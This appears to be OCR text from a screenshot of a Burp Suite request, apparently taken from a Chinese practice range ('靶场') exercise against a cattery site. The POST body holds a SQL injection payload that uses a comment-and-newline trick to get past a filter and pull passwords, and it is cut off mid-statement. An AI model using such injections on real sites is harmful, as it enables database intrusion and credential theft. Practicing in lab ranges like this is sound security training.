 Send
Cancel
< ▼
> ▼
Target: http
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13
14 id=-1 union -- - zxcvbnm%0aselect 1,password from
首页 靶场 社区
辛巴猫舍
XINBA CATTERY